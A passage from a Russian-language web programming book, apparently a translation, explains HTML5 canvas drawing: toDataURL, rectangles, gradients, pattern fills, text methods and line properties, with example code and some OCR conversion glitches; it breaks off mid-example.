Все это вы уже видели раньше, а затем следует нечто новое:

```
context = canvas.getContext('2d')
```
Команда вызывает метод getContext нового, только что созданного объекта canvas, запрашивая двумерный доступ к холсту путем передачи значения '2d'.



Как вы, наверное, догадались, существуют планы доступности в холстах и трехмерного содержимого (возможно, на основе OpenGL ES API), для которого будет поддерживаться аргумент '3d'. Но пока, если нужно отобразить на холсте 3D, следует постараться самому, чтобы имитировать трехмерность в формате 2D. Или же можно изучить технологию WebGL (основанную на OpenGL ES). К сожалению, здесь места для рассмотрения данного вопроса не нашлось, но очень хорошее руководство можно обнаружить по адресу http://learningwebgl.com.

Вооружившись данным содержимым в контексте объекта, мы начнем выдавать последующие команды рисования, установив для свойства fillstyle этого контекста значение 'red':

```
context.fillStyle = 'red'
```
Затем вызывается функция S для установки свойству border объекта canvas значения однопиксельной сплошной черной линии для очертания изображения флага:

```
S(canvas).border = '1px solid black'
```
После того как все будет готово, открывается путь контекста, и позиция рисования перемещается к точке с координатами (160; 120):

```
context.beginPath()
context.moveTo(160. 120)
```
Затем рисуется дуга с центром с данными координатами. Ее радиус - 70 пикселов, она начинается с угла 0° (что является правым краем окружности, если смотреть прямо на нее) и продолжается по всей окружности в радианах, определяемых значением  $2 \times \pi$ :

 $context, arc(160, 120, 70, 0, Math.PI * 2, false)$ 

Последнее значение false служит признаком направления рисования дуги по часовой стрелке; а значение true было бы признаком рисования, осуществляемого против часовой стрелки.

И наконец, мы закрываем путь и осуществляем его заливку, используя предопределенное значение в свойстве fillstyle, которое мы несколькими строками ранее установили в 'red':

```
context.closePath()
context.fill()
```
Результат загрузки этого документа в браузер показан в предыдущей главе на рис. 22.1.

#### **Функция toDataURL**

При создании изображения на холсте иногда требуется получить его копию, возможно, для его повторения на веб-странице, для сохранения в локальном хранилище или для выкладки на веб-сервер. В частности, удобство копирования предопределено невозможностью сохранения пользователем изображения с холста путем его перетаскивания.

Чтобы проиллюстрировать, как это делается, к предыдущему примеру было добавлено несколько строк кода (выделенных полужирным шрифтом в примере 23.2). Здесь создается новый элемент <imq> с идентификатором 'myimage', ему дается сплошная черная граница, а затем в элемент <imq> копируется изображение холста (рис. 23.1).

Пример 23.2. Копирование изображения холста

```
<! DOCTYPE html>
<html>
  <head>
   <title>Xonct HTML5</title>
   <script src='OSC.js'></script>
  </head>
  <body><canvas id='mycanvas' width='320' height='240'>
      Это элемент canvas с идентификатором <i>mycanvas</i>
      Этот текст виден только в браузерах, не поддерживающих HTML5
    </canvas>
    <img id='myimage'>
    <script>
      canvas = 0('mycanvas')context = canvas.getContext('2d')
```

```
 context.fillStyle = 'red'
       S(canvas).border = '1px solid black'
       context.beginPath()
       context.moveTo(160, 120)
       context.arc(160, 120, 70, 0, Math.PI * 2, false)
       context.closePath()
       context.fill()
       S('myimage').border = '1px solid black'
       O('myimage').src = canvas.toDataURL()
     </script>
   </body>
</html>
```


**Рис. 23.1.** Изображение справа скопировано с холста, находящегося слева

Если вы проверите этот код в работе, то заметите, что при отсутствии возможности перетаскивания изображения холста, показанного слева, правостороннее изображение можно перетаскивать. Его также можно сохранить в локальном хранилище или выложить на веб-сервер, используя соответствующий код JavaScript (а с серверной стороны — код PHP).

#### **Указание типа изображения**

При создании изображения из холста можно указать тип того изображения, которое требуется вывести за пределы холста, выбирая из .jpg и .png. По умолчанию используется тип .png ('image/png'), но если отдается предпочтение .jpg, нужно изменить вызов toDataURL. Одновременно с этим можно указать степень сжатия в диапазоне от  $0$  (для самого низкого качества) до 1 (для самого высокого качества).

#### **530**

В следующем коде используется степень сжатия 0,4, позволяющая сгенерировать подходящее изображение, которое будет неплохо выглядеть при небольшом размере файла:

```
0('myimage').src = canvas.toDataURL('image/jpeg'. 0.4)
```


Теперь, когда вы знаете, как создаются изображения холста с их последующим копированием или использованием в каком-нибудь другом качестве, настало время посмотреть на отдельные доступные команды рисования, начиная с команд, относящихся к прямоугольникам.

#### **Метод fillRect**

Существует два разных метода, вызываемых для рисования прямоугольников, первым из которых является fillRect. Чтобы им воспользоваться, нужно просто указать левую верхнюю координату вашего прямоугольника, а за ней - ширину и высоту в пикселах:

```
context.fillRect(20, 20, 600, 200)
```
По умолчанию прямоугольник будет залит черным цветом, но можно воспользоваться любым другим оттенком, выдав команду, похожую на следующую, где аргументом может послужить любой приемлемый CSS-цвет, указанный по названию или по значению:

 $context.fillStyle = 'blue'$ 

#### Метод clearRect

Можно также нарисовать прямоугольник, в котором все его цветовые значения (красная, зеленая, синяя составляющие и альфа-прозрачность) установлены в 0, как в следующем примере кода, где используются тот же порядок координат и аргументы ширины и высоты:

```
context.clearRect(40, 40, 560, 160)
```
После применения метода clearRect новый прозрачный прямоугольник удалит все цвета из закрываемой им области, оставив только любой исходный CSS-цвет, который был применен к элементу холста.

#### **Метод strokeRect**

Когда нужен лишь контур прямоугольника, можно обратиться к команде, похожей на показанную ниже, в которой будет использована установка на черный цвет по умолчанию или же на выбранный цвет обводки:

```
context.strokeRect(60, 60, 520, 120)
```
Для смены цвета можно сначала выдать команду, подобную следующей, предоставив ей в качестве аргумента любой приемлемый CSS-цвет:

context.strokeStyle = 'green'

#### **Сочетание всех этих команд**

В примере 23.3 предыдущие команды рисования прямоугольников объединены для вывода изображения, приведенного на рис. 23.2.

```
Пример 23.3. Рисование нескольких прямоугольников
<!DOCTYPE html>
<html> <head>
     <title>Рисование прямоугольников</title>
     <script src='OSC.js'></script>
   </head>
  <hody>
     <canvas id='mycanvas' width='640' height='240'></canvas>
     <script>
       canvas = O('mycanvas')
       context = canvas.getContext('2d')
       S(canvas).background = 'lightblue'
       context.fillStyle = 'blue'
       context.strokeStyle = 'green'
       context.fillRect( 20, 20, 600, 200)
       context.clearRect( 40, 40, 560, 160)
       context.strokeRect(60, 60, 520, 120)
     </script>
   </body>
\langle/html\rangle
```
Чуть позже в данной главе будет показано, как можно внести последующие изменения в вывод, изменив тип и ширину обводки, но сначала обратимся к изменению заливки с применением градиентов.

#### **Метод createLinearGradient**

Есть два разных способа применения градиента для заливки, но проще всего это сделать с помощью метода createLinearGradient. Нужно указать начальные и конечные координаты *x* и *y* относительно холста (а не заливаемого объекта). Это позволяет добиться большей утонченности.

Например, можно указать, что градиент начинается с левого края и заканчивается на правом краю холста, но применяется только в области, определенной командой заливки, что и сделано в примере 23.4.

```
Пример 23.4. Применение градиентной заливки
gradient = context.createLinearGradient(0, 80, 640,80)
gradient.addColorStop(0, 'white')
```

| Файл<br>Правка<br>Вид.<br><u>Ж</u> урнал<br>Рисование прямоугольников | <u>З</u> акладки<br>$\pmb{\times}$<br>$\div$ | Инструменты Справка         |                   |                |  | $\Box$   |
|-----------------------------------------------------------------------|----------------------------------------------|-----------------------------|-------------------|----------------|--|----------|
| example23-3.html<br>$\odot$<br>▬                                      |                                              | $\triangledown \rightarrow$ | $8 \times$ Google | A → A ☆ 自 #  ▼ |  | $\equiv$ |
|                                                                       |                                              |                             |                   |                |  |          |

**Рис. 23.2.** Рисование концентрических прямоугольников

gradient.addColorStop(1, 'black') context.fillStyle = gradient context.fillRect(80, 80, 480,80)



Для краткости и ясности в этом и многих последующих примерах показаны только значимые строки кода. Полные примеры с окружающим HTML, настройкой и другими разделами кода доступны для свободной загрузки на сопутствующем книге сайте.

В примере 23.4 создается градиентная заливка объекта по имени gradient, для чего используется метод createLinearGradient объекта context. Стартовая пози- $\mu$ ия  $-0.80$  — находится на полпути вниз от левого края холста, а конечная позиция — 640,80 — на полпути вниз от правого края холста.

После этого предоставляются две цветовые опорные точки, а именно: самым первым цветом градиента указывается белый, а самым последним — черный. Затем градиент будет плавно переходить между этими цветами по всему холсту слева направо.

После того как объект gradient готов, он применяется к свойству fillStyle объекта context, чтобы им мог воспользоваться завершающий вызов метода fillRect. В этом вызове заливка применяется только к центральной прямоугольной области холста, поэтому, хотя градиент простирается с левого края к правому краю холста, отображаемая часть распространяется лишь с 80 пикселов внутрь и вниз от верхнего левого угла на ширину 480 и глубину 80 пикселов. Результат (при добавлении кода к коду предыдущего примера) показан на рис. 23.3.

Указывая для градиента различные стартовые и конечные позиции, можно придать ему наклон для распространения в любом направлении, как показано в примере 23.5 и отображено на рис. 23.4.



**Рис. 23.3.** У центрального прямоугольника имеется горизонтальная градиентная заливка

```
Пример 23.5. Различные градиенты под разными углами и с разными цветами
gradient = context.createLinearGradient(0, 0, 160, 0)
gradient.addColorStop(0, 'white')
gradient.addColorStop(1, 'black')
context.fillStyle = gradient
context.fillRect(20, 20, 135, 200)
gradient = context.createLinearGradient(0, 0, 0, 240)
gradient.addColorStop(0, 'yellow')
gradient.addColorStop(1, 'red')
context.fillStyle = gradient
context.fillRect(175, 20, 135, 200)
gradient = context.createLinearGradient(320, 0, 480, 240)
gradient.addColorStop(0, 'green')
gradient.addColorStop(1, 'purple')
context.fillStyle = gradient
context.fillRect(330, 20, 135, 200)
gradient = context.createLinearGradient(480, 240, 640, 0)
gradient.addColorStop(0, 'orange')
gradient.addColorStop(1, 'magenta')
context.fillStyle = gradient
context.fillRect(485, 20, 135, 200)
```
В этом примере я решил поместить градиенты непосредственно в верхнюю часть заливаемых областей, чтобы более ясно показать максимальные отклонения по цвету с начала до конца.

| Файл<br>Правка<br>Вид Журнал Закладки<br>$+$<br>Различные градиенты под разн * | Инструменты Справка                                                              | $\Box$        |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------|---------------|
| example23-5.html<br>fferi                                                      | → 合 ☆ 自 #<br>$\overline{\mathcal{P}}$<br>$8 -$ Google<br>$\mathbb{A} \mathbb{G}$ | $\equiv$<br>÷ |
|                                                                                |                                                                                  |               |
|                                                                                |                                                                                  |               |
|                                                                                |                                                                                  |               |
|                                                                                |                                                                                  |               |
|                                                                                |                                                                                  | .22           |

**Рис. 23.4.** Подборка различных линейных градиентов

Чтобы создать собственный градиент, определите направление его желаемого распространения, а затем укажите две точки, представляющие начало и конец. Независимо от того, какие значения будут предоставлены для этих точек, градиент будет делать плавный переход в заданном направлении, даже если точки указаны за пределами заливаемой области.

#### **Метод addColorStop в подробностях**

В градиенте можно использовать сколько угодно цветовых опорных точек, а не только стартовую и конечную, которые до сих пор использовались в примерах. Это позволяет дать четкое описание почти что любому типу представляемого вами градиентного эффекта. Для этого нужно указать процент градиента, занимаемый каждым цветом. Для распределения по градиенту стартовой позиции в формате числа с плавающей точкой берется диапазон между 0 и 1. Конечную позицию цвета вводить не нужно, поскольку она выводится из стартовой позиции следующей цветовой опорной точки, или же градиент заканчивается, если отсутствует другой цвет.

В предыдущих примерах были выбраны только два значения, стартовое и конечное, но для создания эффекта радуги можно настроить цветовые опорные точки, как показано в примере 23.6 (результат изображен на рис. 23.5).

**Пример 23.6.** Добавление нескольких цветовых опорных точек

```
gradient.addColorStop(0.00, 'red')
gradient.addColorStop(0.14, 'orange')
gradient.addColorStop(0.28, 'yellow')
gradient.addColorStop(0.42, 'green')
gradient.addColorStop(0.56, 'blue')
gradient.addColorStop(0.70, 'indigo')
gradient.addColorStop(0.84, 'violet')
```


**Рис. 23.5.** Эффект радуги, полученный с указанием семи цветовых опорных точек

В примере 23.6 все цвета расположены приблизительно на одинаковом расстоянии друг от друга (каждому цвету выделено 14 % градиента, а последнему — 16 %), но придерживаться этого не обязательно. Какие-то цвета можно прижать друг к другу, а каким-то дать больше простора. Сколько цветов использовать и где в градиенте они должны стартовать и финишировать, отдается полностью на ваше усмотрение.

#### **Метод createRadialGradient**

В HTML вы не ограничены созданием только линейных градиентов, на холсте можно создавать и радиальные градиенты, хоть это и немного сложнее сделать.

Для этого нужно передать расположение центра в виде пары координат *x* и *y*, а также указать радиус в пикселах. Они будут использованы в качестве стартовой позиции и внешней окружности соответственно. Затем так же передается еще один набор координат и радиус для указания окончания градиента.

Например, для создания градиента, который просто начинается в центре окружности, а затем распространяется наружу, можно выдать команду, показанную в примере 23.7 (результат изображен на рис. 23.6).

```
Пример 23.7. Создание радиального градиента
gradient = context.createRadialGradient (320, 120, 0, 320, 120, 320)
```
Или можно проявить фантазию и переместить стартовую и конечную позиции радиального градиента, как в примере 23.8 (результат изображен на рис. 23.7), где градиент начинается с центра с координатами (0; 120) и с радиусом 0 пикселов, а заканчивается в центре с координатами (480; 120) и с радиусом 480 пикселов.

```
Пример 23.8. Растягивание радиального градиента
gradient = context.createRadialGradient(0, 120, 0, 480, 120, 480)
```


**Рис. 23.6.** Радиальный градиент, исходящий из центра

Манипулируя цифрами, предоставляемыми этому методу, можно создать широкий диапазон необычных и удивительных эффектов, поэкспериментировать с которыми на основе предоставленных примеров вам предлагается самостоятельно.



**Рис. 23.7.** Растянутый радиальный градиент

#### **Использование узоров для заливки**

Точно так же, как при заливке градиентом, можно в качестве узора заливки воспользоваться изображением. Это может быть изображение, находящееся где-нибудь в текущем документе, или даже изображение, созданное из холста посредством метода toDataURL (рассмотренного ранее в данной главе).

В примере 23.9 в новый объект изображения image загружается изображение  $100 \times 100$  пикселов (символ инь-ян). У события этого объекта onload имеется прикрепленная к нему функция, создающая повторяющийся узор для свойства fillStyle объекта context. Затем узор, как показано на рис. 23.8, используется для заливки области 600 × 200 пикселов.

```
538
```

```
Пример 23.9. Использование изображения для узора заливки
\text{image} = \text{new Image}()image.src = 'image.image. onload = function()pattern = context.createPattern(image, 'repeat')
  context.fillStyle = pattern
  context.fillRect(20, 20, 600, 200)
```


Рис. 23.8. Создание мозаики из изображения путем применения его в качестве узора заливки

Мы создали узор, используя метод createPattern, который также поддерживает узоры без повторений или такие узоры, которые просто повторяются по оси  $X$  или  $Y$ . Это достигается передачей методу одного из следующих значений в качестве второго аргумента после используемого изображения:

- O repeat повторение изображения как по вертикали, так и по горизонтали;
- repeat-x повторение изображения по горизонтали;
- **O** repeat-y повторение изображения по вертикали;
- по-repeat отказ от повторения изображения.

Узор заливки применяется по отношению ко всей области холста, поэтому, когда команда заливки настроена на применение только к меньшей по размеру области внутри холста, изображения выводятся обрезанными сверху и слева.



Если бы в данном примере не использовалось событие onload, а вместо этого код просто выполнялся бы сразу, как только он попадался в сценарии, изображение могло быть к этому времени еще не загруженным и могло не выводиться на экран. Прикрепление к этому событию гарантирует доступность изображения для использования на холсте, поскольку событие наступает только в результате успешной загрузки изображения.

#### Запись текста на холсте

От набора графических функций вполне можно ожидать полной поддержки записи текста на холст с применением разнообразных методов задания шрифтов, выравниваний и заливок. Но зачем записывать текст на холст, когда сейчас уже есть превосходная поддержка веб-шрифтов в CSS?

Предположим, нужно отобразить схему или таблицу с графическими элементами. И вам наверняка также захочется часть из них снабдить надписями. К тому же, используя доступные команды, можно создать нечто большее, чем простой расцвеченный шрифт. Итак, начнем с предположения, что вами получено задание создать заголовок для сайта по плетению корзин под названием WickerpediA (вообще-то, такой сайт уже есть, но давайте все равно займемся этим делом).

Для начала нужно соответствующим образом выбрать подходящий шрифт и размер, возможно, как в примере 23.10, где стиль шрифта выбран полужирным, размером 140 пикселов и с гарнитурой Times. Кроме того, для свойства textBaseline установлено значение top, стало быть, методу strokeText можно передать координаты 0,0 для верхней левой исходной точки текста, помещая его в верхнем левом углу холста. Как это выглядит, показано на рис. 23.9.

Пример 23.10. Запись текста на холст

```
context.font = 'bold 140px Times'
context.textBaseline = 'top'
context.strokeText('WickerpediA', 0, 0)
```


Рис. 23.9. Текст был записан на холст

#### **Метод strokeText**

Для записи текста на холст нужно отправить текстовую строку и пару координат методу strokeText:

```
context.strokeText('WickerpediA', 0, 0)
```
Предоставленные координаты  $x$  и  $y$  будут использоваться в качестве относительной ссылки свойствами textBaseLine и textAlign.

Этот метод - использование рисования линий - является единственным способом рисования текста на холсте. Поэтому вдобавок ко всем следующим свойствам,

влияющим на текст, на отображение текста будет также влиять свойство рисования линий lineWidth (которое далее будет рассмотрено более подробно).

#### **Свойство textBaseLine**

Свойство textBaseLine может быть задано с любым из следующих значений:

- top выравнивание по верху текста;
- middle выравнивание по середине текста;
- alphabetic выравнивание по основной линии букв текста;
- bottom выравнивание по низу текста.

#### **Свойство font**

Стиль шрифта может быть полужирным (bold), наклонным (italic) или обычным (normal, используется по умолчанию) либо комбинацией наклонного полужирного, а значения размера могут выражаться в em, ex, px, %, in, cm, mm, pt или pc точно так же, как при использовании CSS. Шрифтом должен быть один из доступных в текущем браузере шрифтов, что обычно означает, что это должен быть один из шрифтов Helvetica, Impact, Courier, Times или Arial, или может быть выбран исходный шрифт пользовательской системы с засечками или без них. Но если известно, что браузеру доступен конкретный шрифт, его можно использовать.



Если требуется использовать такой шрифт, как Times New Roman, в названии которого имеются пробелы, соответствующую строку кода нужно заменить чем-нибудь подобным следующей строке. В ней внешние кавычки отличаются от тех, в которые заключено название шрифта:

context.font = 'bold 140px "Times New Roman"'

#### **Свойство textAlign**

После выбора способа выравнивания текста по вертикали можно указать горизонтальное выравнивание, задав свойству textAlign одно из следующих значений:

- start выравнивание текста по левому краю, если направление текста в документе слева направо; в противном случае — выравнивание текста по правому краю. Эта настройка используется по умолчанию;
- end выравнивание текста по правому краю, если направление текста в документе слева направо; в противном случае — выравнивание текста по левому краю;
- **O** left выравнивание текста по левому краю;
- right выравнивание текста по правому краю;
- center выравнивание текста по центру.

Это свойство используется следующим образом:

context.textAlign = 'center'
Применительно к текущему примеру нужно, чтобы текст был выровнен по левому краю, впритык к краю холста, поэтому свойство textAlign не используется и, следовательно, устанавливается используемое по умолчанию выравнивание по левому краю.

## **Метод fillText**

Можно также выбрать свойство заливки текста на холсте, для чего нужно задать любой чистый цвет, линейный или радиальный градиент или узорную заливку. Воспользуемся для вашего заголовка узорной заливкой на основе текстуры плетеной корзины, как в примере 23.11, результат выполнения которого показан на рис. 23.10.

```
Пример 23.11. Заливка текста с помощью узора
```

```
image = new Image()image.src = 'wicker.jpg'
image. onload = function()pattern = context.createPattern(image, 'repeat')
 context.fillStyle = pattern
 context.fillText( 'WickerpediA', 0, 0)
  context.strokeText('WickerpediA', 0, 0)
```


Рис. 23.10. Теперь у текста есть узорная заливка

На всякий случай в этом примере сохранен вызов метода strokeText, чтобы обеспечить черный контур текста; без него не было бы достаточно выраженных краев.

Здесь можно было также использовать широкое разнообразие других типов или узоров заливки, а простота работы с холстами существенно облегчает возможности экспериментирования. Более того, при желании, имея в наличии заголовок, можно также выбрать сохранение его копии путем вызова метода toDataURL, что уже было подробно рассмотрено в данной главе. Затем можно воспользоваться изображением в качестве логотипа, к примеру, для выкладывания на другие сайты.

## **Метод measureText**

При работе с текстом на холсте иногда может понадобиться узнать, сколько пространства он будет занимать, чтобы выбрать для него самое подходящее место. Выполнить эту задачу можно с помощью метода measureText следующим образом (предполагая, что все различные свойства текста к данному моменту уже были определены):

```
metrics = context.measureText('WickerpediA')
width = metrics.width
```
Поскольку высота текста в пикселах эквивалентна размеру шрифта в пунктах при его определении, объект metrics показателя высоты не предоставляет.

# Рисование линий

Холст предоставляет множество функций рисования линий для удовлетворения практически всех потребностей, включая выбор линий, их законцовок и соединений, а также путей и кривых всех типов. Но начнем со свойства, которое уже затрагивалось в предыдущем разделе.

## Свойство lineWidth

Все методы рисования на холсте с применением линий пользуются свойством line width и рядом других свойств линий. Работать с этим свойством ничуть не сложнее, чем указывать ширину линии в пикселах, подобно следующему примеру, где задается ширина 3 пиксела:

 $context$ . lineWidth = 3

## Свойства lineCap и lineJoin

Когда рисуемые линии заканчиваются и имеют ширину, превышающую 1 пиксел, можно выбрать тип появляющейся законцовки этой линии, используя свойство lineCap, у которого могут быть значения butt, round или square. Например:

```
context.lineCap = 'round'
```
Кроме того, в местах соединения линий шире 1 пиксела важно точно указать, как они должны встретиться. Это делается с помощью свойства lineJoin, у которого могут быть значения round, bevel или miter, например:

```
context. lineJoin = 'bevel'
```
В примере 23.12 (который из-за своей сложности здесь приведен полностью) в сочетании применяются все три значения каждого свойства, создавая информативный результат, показанный на рис. 23.11. Приведенные в данном примере методы beginPath, closePath, moveTo и lineTo будут рассмотрены далее.

```
Пример 23.12. Показ комбинаций законцовок и соединений линий
<!DOCTYPE html>
<h+m1> <head>
    <title>Рисование линий</title>
     <script src='OSC.js'></script>
   </head>
  <body> <canvas id='mycanvas' width='535' height='360'></canvas>
     <script>
     canvas = 0('mycanvas') context = canvas.getContext('2d')
       S(canvas).background = 'lightblue'
      context.fillStyle = 'red'
       context.font = 'bold 13pt Courier'
       context.strokeStyle = 'blue'
       context.textBaseline = 'top'
       context.textAlign = 'center'
       context.lineWidth = 20
      caps = ['butt', 'round', 'square'] joins = [' round', ' bevel', ' miter']
